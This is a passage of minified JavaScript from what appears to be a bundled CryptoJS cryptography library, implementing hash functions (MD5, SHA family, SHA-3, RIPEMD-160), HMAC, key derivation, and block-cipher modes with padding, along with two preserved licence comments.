o=this._hash.words,a=t[e+0],c=t[e+1],d=t[e+2],p=t[e+3],_=t[e+4],v=t[e+5],y=t[e+6],g=t[e+7],B=t[e+8],w=t[e+9],k=t[e+10],m=t[e+11],S=t[e+12],x=t[e+13],b=t[e+14],A=t[e+15],H=o[0],z=o[1],C=o[2],D=o[3];H=h(H,z,C,D,a,7,s[0]),D=h(D,H,z,C,c,12,s[1]),C=h(C,D,H,z,d,17,s[2]),z=h(z,C,D,H,p,22,s[3]),H=h(H,z,C,D,_,7,s[4]),D=h(D,H,z,C,v,12,s[5]),C=h(C,D,H,z,y,17,s[6]),z=h(z,C,D,H,g,22,s[7]),H=h(H,z,C,D,B,7,s[8]),D=h(D,H,z,C,w,12,s[9]),C=h(C,D,H,z,k,17,s[10]),z=h(z,C,D,H,m,22,s[11]),H=h(H,z,C,D,S,7,s[12]),D=h(D,H,z,C,x,12,s[13]),C=h(C,D,H,z,b,17,s[14]),H=l(H,z=h(z,C,D,H,A,22,s[15]),C,D,c,5,s[16]),D=l(D,H,z,C,y,9,s[17]),C=l(C,D,H,z,m,14,s[18]),z=l(z,C,D,H,a,20,s[19]),H=l(H,z,C,D,v,5,s[20]),D=l(D,H,z,C,k,9,s[21]),C=l(C,D,H,z,A,14,s[22]),z=l(z,C,D,H,_,20,s[23]),H=l(H,z,C,D,w,5,s[24]),D=l(D,H,z,C,b,9,s[25]),C=l(C,D,H,z,p,14,s[26]),z=l(z,C,D,H,B,20,s[27]),H=l(H,z,C,D,x,5,s[28]),D=l(D,H,z,C,d,9,s[29]),C=l(C,D,H,z,g,14,s[30]),H=f(H,z=l(z,C,D,H,S,20,s[31]),C,D,v,4,s[32]),D=f(D,H,z,C,B,11,s[33]),C=f(C,D,H,z,m,16,s[34]),z=f(z,C,D,H,b,23,s[35]),H=f(H,z,C,D,c,4,s[36]),D=f(D,H,z,C,_,11,s[37]),C=f(C,D,H,z,g,16,s[38]),z=f(z,C,D,H,k,23,s[39]),H=f(H,z,C,D,x,4,s[40]),D=f(D,H,z,C,a,11,s[41]),C=f(C,D,H,z,p,16,s[42]),z=f(z,C,D,H,y,23,s[43]),H=f(H,z,C,D,w,4,s[44]),D=f(D,H,z,C,S,11,s[45]),C=f(C,D,H,z,A,16,s[46]),H=u(H,z=f(z,C,D,H,d,23,s[47]),C,D,a,6,s[48]),D=u(D,H,z,C,g,10,s[49]),C=u(C,D,H,z,b,15,s[50]),z=u(z,C,D,H,v,21,s[51]),H=u(H,z,C,D,S,6,s[52]),D=u(D,H,z,C,p,10,s[53]),C=u(C,D,H,z,k,15,s[54]),z=u(z,C,D,H,c,21,s[55]),H=u(H,z,C,D,B,6,s[56]),D=u(D,H,z,C,A,10,s[57]),C=u(C,D,H,z,y,15,s[58]),z=u(z,C,D,H,x,21,s[59]),H=u(H,z,C,D,_,6,s[60]),D=u(D,H,z,C,m,10,s[61]),C=u(C,D,H,z,d,15,s[62]),z=u(z,C,D,H,w,21,s[63]),o[0]=o[0]+H|0,o[1]=o[1]+z|0,o[2]=o[2]+C|0,o[3]=o[3]+D|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296),s=i;r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),e.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,c=a.words,h=0;h<4;h++){var l=c[h];c[h]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return a},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});function h(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function l(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function f(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function u(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}e.MD5=n._createHelper(a),e.HmacMD5=n._createHmacHelper(a)}(Math),function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=[],s=n.SHA1=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],s=r[2],a=r[3],c=r[4],h=0;h<80;h++){if(h<16)o[h]=0|t[e+h];else{var l=o[h-3]^o[h-8]^o[h-14]^o[h-16];o[h]=l<<1|l>>>31}var f=(i<<5|i>>>27)+c+o[h];f+=h<20?1518500249+(n&s|~n&a):h<40?1859775393+(n^s^a):h<60?(n&s|n&a|s&a)-1894007588:(n^s^a)-899497514,c=a,a=s,s=n<<30|n>>>2,n=i,i=f}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+s|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(i+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA1=i._createHelper(s),t.HmacSHA1=i._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[],a=[];!function(){function e(e){for(var r=t.sqrt(e),i=2;i<=r;i++)if(!(e%i))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var i=2,n=0;n<64;)e(i)&&(n<8&&(s[n]=r(t.pow(i,.5))),a[n]=r(t.pow(i,1/3)),n++),i++}();var h=[],l=o.SHA256=n.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=0;d<64;d++){if(d<16)h[d]=0|t[e+d];else{var p=h[d-15],_=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,v=h[d-2],y=(v<<15|v>>>17)^(v<<13|v>>>19)^v>>>10;h[d]=_+h[d-7]+y+h[d-16]}var g=i&n^i&o^n&o,B=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),w=u+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+a[d]+h[d];u=f,f=l,l=c,c=s+w|0,s=o,o=n,n=i,i=w+(B+g)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0,r[5]=r[5]+l|0,r[6]=r[6]+f|0,r[7]=r[7]+u|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;return r[n>>>5]|=128<<24-n%32,r[14+(n+64>>>9<<4)]=t.floor(i/4294967296),r[15+(n+64>>>9<<4)]=i,e.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=n._createHelper(l),e.HmacSHA256=n._createHmacHelper(l)}(Math),function(){var t=c,e=t.lib.WordArray,r=t.algo,i=r.SHA256,n=r.SHA224=i.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=i._doFinalize.call(this);return t.sigBytes-=4,t}});t.SHA224=i._createHelper(n),t.HmacSHA224=i._createHmacHelper(n)}(),function(){var t=c,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var a=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],h=[];!function(){for(var t=0;t<80;t++)h[t]=s()}();var l=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=i.high,p=i.low,_=n.high,v=n.low,y=o.high,g=o.low,B=s.high,w=s.low,k=c.high,m=c.low,S=l.high,x=l.low,b=f.high,A=f.low,H=u.high,z=u.low,C=d,D=p,E=_,R=v,M=y,F=g,P=B,W=w,O=k,I=m,U=S,K=x,X=b,L=A,j=H,T=z,N=0;N<80;N++){var q,Z,V=h[N];if(N<16)Z=V.high=0|t[e+2*N],q=V.low=0|t[e+2*N+1];else{var G=h[N-15],J=G.high,Q=G.low,Y=(J>>>1|Q<<31)^(J>>>8|Q<<24)^J>>>7,$=(Q>>>1|J<<31)^(Q>>>8|J<<24)^(Q>>>7|J<<25),tt=h[N-2],et=tt.high,rt=tt.low,it=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,nt=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),ot=h[N-7],st=ot.high,at=ot.low,ct=h[N-16],ht=ct.high,lt=ct.low;Z=(Z=(Z=Y+st+((q=$+at)>>>0<$>>>0?1:0))+it+((q+=nt)>>>0<nt>>>0?1:0))+ht+((q+=lt)>>>0<lt>>>0?1:0),V.high=Z,V.low=q}var ft,ut=O&U^~O&X,dt=I&K^~I&L,pt=C&E^C&M^E&M,_t=D&R^D&F^R&F,vt=(C>>>28|D<<4)^(C<<30|D>>>2)^(C<<25|D>>>7),yt=(D>>>28|C<<4)^(D<<30|C>>>2)^(D<<25|C>>>7),gt=(O>>>14|I<<18)^(O>>>18|I<<14)^(O<<23|I>>>9),Bt=(I>>>14|O<<18)^(I>>>18|O<<14)^(I<<23|O>>>9),wt=a[N],kt=wt.high,mt=wt.low,St=j+gt+((ft=T+Bt)>>>0<T>>>0?1:0),xt=yt+_t;j=X,T=L,X=U,L=K,U=O,K=I,O=P+(St=(St=(St=St+ut+((ft=ft+dt)>>>0<dt>>>0?1:0))+kt+((ft=ft+mt)>>>0<mt>>>0?1:0))+Z+((ft=ft+q)>>>0<q>>>0?1:0))+((I=W+ft|0)>>>0<W>>>0?1:0)|0,P=M,W=F,M=E,F=R,E=C,R=D,C=St+(vt+pt+(xt>>>0<yt>>>0?1:0))+((D=ft+xt|0)>>>0<ft>>>0?1:0)|0}p=i.low=p+D,i.high=d+C+(p>>>0<D>>>0?1:0),v=n.low=v+R,n.high=_+E+(v>>>0<R>>>0?1:0),g=o.low=g+F,o.high=y+M+(g>>>0<F>>>0?1:0),w=s.low=w+W,s.high=B+P+(w>>>0<W>>>0?1:0),m=c.low=m+I,c.high=k+O+(m>>>0<I>>>0?1:0),x=l.low=x+K,l.high=S+U+(x>>>0<K>>>0?1:0),A=f.low=A+L,f.high=b+X+(A>>>0<L>>>0?1:0),z=u.low=z+T,u.high=H+j+(z>>>0<T>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(i+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(i+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(l),t.HmacSHA512=e._createHmacHelper(l)}(),function(){var t=c,e=t.x64,r=e.Word,i=e.WordArray,n=t.algo,o=n.SHA512,s=n.SHA384=o.extend({_doReset:function(){this._hash=new i.init([new r.init(3418070365,3238371032),new r.init(1654270250,914150663),new r.init(2438529370,812702999),new r.init(355462360,4144912697),new r.init(1731405415,4290775857),new r.init(2394180231,1750603025),new r.init(3675008525,1694076839),new r.init(1203062813,3204075428)])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=16,t}});t.SHA384=o._createHelper(s),t.HmacSHA384=o._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.x64.Word,s=e.algo,a=[],h=[],l=[];!function(){for(var t=1,e=0,r=0;r<24;r++){a[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)h[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,s=0;s<24;s++){for(var c=0,f=0,u=0;u<7;u++){if(1&n){var d=(1<<u)-1;d<32?f^=1<<d:c^=1<<d-32}128&n?n=n<<1^113:n<<=1}l[s]=o.create(c,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=o.create()}();var u=s.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new o.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(z=r[n]).high^=s,z.low^=o}for(var c=0;c<24;c++){for(var u=0;u<5;u++){for(var d=0,p=0,_=0;_<5;_++){d^=(z=r[u+5*_]).high,p^=z.low}var v=f[u];v.high=d,v.low=p}for(u=0;u<5;u++){var y=f[(u+4)%5],g=f[(u+1)%5],B=g.high,w=g.low;for(d=y.high^(B<<1|w>>>31),p=y.low^(w<<1|B>>>31),_=0;_<5;_++){(z=r[u+5*_]).high^=d,z.low^=p}}for(var k=1;k<25;k++){var m=(z=r[k]).high,S=z.low,x=a[k];x<32?(d=m<<x|S>>>32-x,p=S<<x|m>>>32-x):(d=S<<x-32|m>>>64-x,p=m<<x-32|S>>>64-x);var b=f[h[k]];b.high=d,b.low=p}var A=f[0],H=r[0];A.high=H.high,A.low=H.low;for(u=0;u<5;u++)for(_=0;_<5;_++){var z=r[k=u+5*_],C=f[k],D=f[(u+1)%5+5*_],E=f[(u+2)%5+5*_];z.high=C.high^~D.high&E.high,z.low=C.low^~D.low&E.low}z=r[0];var R=l[c];z.high^=R.high,z.low^=R.low}},_doFinalize:function(){var e=this._data,r=e.words,n=(this._nDataBytes,8*e.sigBytes),o=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/o)*o>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,h=[],l=0;l<c;l++){var f=s[l],u=f.high,d=f.low;u=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h.push(d),h.push(u)}return new i.init(h,a)},clone:function(){for(var t=n.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});e.SHA3=n._createHelper(u),e.HmacSHA3=n._createHmacHelper(u)}(Math),
/** @preserve
	(c) 2012 by Cédric Mesnil. All rights reserved.

	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
	*/
function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),a=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),h=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),u=n.RIPEMD160=i.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var c,u,B,w,k,m,S,x,b,A,H,z=this._hash.words,C=l.words,D=f.words,E=o.words,R=s.words,M=a.words,F=h.words;m=c=z[0],S=u=z[1],x=B=z[2],b=w=z[3],A=k=z[4];for(r=0;r<80;r+=1)H=c+t[e+E[r]]|0,H+=r<16?d(u,B,w)+C[0]:r<32?p(u,B,w)+C[1]:r<48?_(u,B,w)+C[2]:r<64?v(u,B,w)+C[3]:y(u,B,w)+C[4],H=(H=g(H|=0,M[r]))+k|0,c=k,k=w,w=g(B,10),B=u,u=H,H=m+t[e+R[r]]|0,H+=r<16?y(S,x,b)+D[0]:r<32?v(S,x,b)+D[1]:r<48?_(S,x,b)+D[2]:r<64?p(S,x,b)+D[3]:d(S,x,b)+D[4],H=(H=g(H|=0,F[r]))+A|0,m=A,A=b,b=g(x,10),x=S,S=H;H=z[1]+B+b|0,z[1]=z[2]+w+A|0,z[2]=z[3]+k+m|0,z[3]=z[4]+c+S|0,z[4]=z[0]+u+x|0,z[0]=H},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function p(t,e,r){return t&e|~t&r}function _(t,e,r){return(t|~e)^r}function v(t,e,r){return t&r|e&~r}function y(t,e,r){return t^(e|~r)}function g(t,e){return t<<e|t>>>32-e}t.RIPEMD160=i._createHelper(u),t.HmacRIPEMD160=i._createHmacHelper(u)}(Math),function(){var t=c,e=t.lib.Base,r=t.enc.Utf8;t.algo.HMAC=e.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=r.parse(e));var i=t.blockSize,n=4*i;e.sigBytes>n&&(e=t.finalize(e)),e.clamp();for(var o=this._oKey=e.clone(),s=this._iKey=e.clone(),a=o.words,c=s.words,h=0;h<i;h++)a[h]^=1549556828,c[h]^=909522486;o.sigBytes=s.sigBytes=n,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.SHA1,s=n.HMAC,a=n.PBKDF2=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),o=i.create(),a=i.create([1]),c=o.words,h=a.words,l=r.keySize,f=r.iterations;c.length<l;){var u=n.update(e).finalize(a);n.reset();for(var d=u.words,p=d.length,_=u,v=1;v<f;v++){_=n.finalize(_),n.reset();for(var y=_.words,g=0;g<p;g++)d[g]^=y[g]}o.concat(u),h[0]++}return o.sigBytes=4*l,o}});t.PBKDF2=function(t,e,r){return a.create(r).compute(t,e)}}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.MD5,s=n.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r,n=this.cfg,o=n.hasher.create(),s=i.create(),a=s.words,c=n.keySize,h=n.iterations;a.length<c;){r&&o.update(r),r=o.update(t).finalize(e),o.reset();for(var l=1;l<h;l++)r=o.finalize(r),o.reset();s.concat(r)}return s.sigBytes=4*c,s}});t.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)}}(),c.lib.Cipher||function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=t.enc,s=(o.Utf8,o.Base64),a=t.algo.EvpKDF,h=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?g:v}return function(e){return{encrypt:function(r,i,n){return t(i).encrypt(e,r,i,n)},decrypt:function(r,i,n){return t(i).decrypt(e,r,i,n)}}}}()}),l=(e.StreamCipher=h.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),t.mode={}),f=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),u=l.CBC=function(){var t=f.extend();function e(t,e,r){var i,n=this._iv;n?(i=n,this._iv=undefined):i=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=i[o]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=o}}),t}(),d=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,s=[],a=0;a<n;a+=4)s.push(o);var c=i.create(s,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},p=(e.BlockCipher=h.extend({cfg:h.cfg.extend({mode:u,padding:d}),reset:function(){var t;h.reset.call(this);var e=this.cfg,r=e.iv,i=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=i.createEncryptor:(t=i.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,r&&r.words):(this._mode=t.call(i,this,r&&r.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),_=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;return(r?i.create([1398893684,1701076831]).concat(r).concat(e):e).toString(s)},parse:function(t){var e,r=s.parse(t),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(e=i.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),p.create({ciphertext:r,salt:e})}},v=e.SerializableCipher=r.extend({cfg:r.extend({format:_}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return p.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),y=(t.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=a.create({keySize:e+r}).compute(t,n),s=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,p.create({key:o,iv:s,salt:n})}},g=e.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:y}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize);i.iv=n.iv;var o=v.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt);return i.iv=n.iv,v.decrypt.call(this,t,e,n.key,i)}})}(),c.mode.CFB=function(){var t=c.lib.BlockCipherMode.extend();function e(t,e,r,i){var n,o=this._iv;o?(n=o.slice(0),this._iv=void 0):n=this._prevBlock,i.encryptBlock(n,0);for(var s=0;s<r;s++)t[e+s]^=n[s]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n,i),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);e.call(this,t,r,n,i),this._prevBlock=o}}),t}(),c.mode.CTR=(o=c.lib.BlockCipherMode.extend(),s=o.Encryptor=o.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),o.Decryptor=s,o),
/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */
